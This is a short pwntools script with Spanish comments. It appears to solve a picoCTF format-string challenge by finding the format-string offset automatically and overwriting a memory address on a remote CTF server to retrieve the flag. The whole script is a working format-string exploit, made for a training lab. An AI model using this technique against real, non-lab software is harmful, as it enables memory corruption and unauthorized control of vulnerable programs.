 from pwn import *
context.log_level = "critical"
context.binary = ELF('./vuln')
p = remote('rhea.picoctf.net', 63471)
def exec_fmt(payload):
    p = remote('rhea.picoctf.net', 63471)
    p.sendline(payload)
    return p.recvall()
autofmt = FmtStr(exec_fmt) # autoftm es una clase para facilitar la explotación de format strings
offset = autofmt.offset # offset es la cantidad de bytes que se deben escribir antes de llegar a la dirección que se quiere modificar
#generacion del payload mandandole al direccion de sus que hallamos y el payload final
payload = fmtstr_payload(offset, {0x404060: 0x67616c66})
# Se envia el payload
p.sendline(payload)
#respuesta del servidor
flag = p.recvall()
# Se imprime la flag
print("Flag: ", flag)